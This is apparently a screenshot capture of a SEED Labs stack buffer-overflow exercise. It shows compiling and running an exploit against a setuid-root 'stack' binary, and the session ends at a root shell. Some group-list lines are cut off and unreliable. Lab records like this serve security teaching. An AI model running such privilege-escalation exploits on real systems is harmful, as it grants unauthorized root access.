 $ ./getu
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
admin),128(sambashare)
$
$
[09/18/18]seed@VM:~/.../lab2$ ls -l stack
-rwsr-xr-x 1 root seed 9780 Sep 18 21:13 stack
[09/18/18]seed@VM:~/.../lab2$ cp badfile badfile_task2
[09/18/18]seed@VM:~/.../lab2$ gcc -o exploit exploit.c
[09/18/18]seed@VM:~/.../lab2$ rm badfile
[09/18/18]seed@VM:~/.../lab2$ ./exploit
[09/18/18]seed@VM:~/.../lab2$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),11
in),128(sambashare)
#